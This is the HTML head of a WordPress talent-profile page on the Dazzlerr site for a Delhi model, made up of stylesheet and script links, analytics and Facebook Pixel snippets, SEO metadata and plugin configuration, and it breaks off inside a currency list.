

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/profile/KB8aKzap/
body_size: 40432
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260119233934">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ankit Tiwari, Model In Delhi - Delhi | Dazzlerr - Connecting Talent</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dazzlerr - Connecting Talent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="Dazzlerr - Connecting Talent" />
	<link rel="canonical" href="https://www.dazzlerr.com/profile/KB8aKzap/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ankit Tiwari, Model In Delhi - Delhi | Dazzlerr - Connecting Talent" />
		<meta property="og:description" content="Dazzlerr - Connecting Talent" />
		<meta property="og:url" content="https://www.dazzlerr.com/profile/KB8aKzap/" />
		<meta property="article:published_time" content="2017-10-16T06:05:14+00:00" />
		<meta property="article:modified_time" content="2021-04-07T09:50:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Ankit Tiwari, Model In Delhi - Delhi | Dazzlerr - Connecting Talent" />
		<meta name="twitter:description" content="Dazzlerr - Connecting Talent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","name":"Profile"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","position":2,"name":"Profile","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/profile\/#webpage","url":"https:\/\/www.dazzlerr.com\/profile\/","name":"Ankit Tiwari, Model In Delhi - Delhi | Dazzlerr - Connecting Talent","description":"Dazzlerr - Connecting Talent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist"},"datePublished":"2017-10-16T06:05:14+05:30","dateModified":"2021-04-07T15:20:04+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1&#038;cache=1768865975' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.1&#038;cache=1768865975' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.1&#038;cache=1768865975' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.1&#038;cache=1768865975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1768865975" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1768865975" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"417ec35c93","ticket_status_nonce":"0c8a33591f","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian 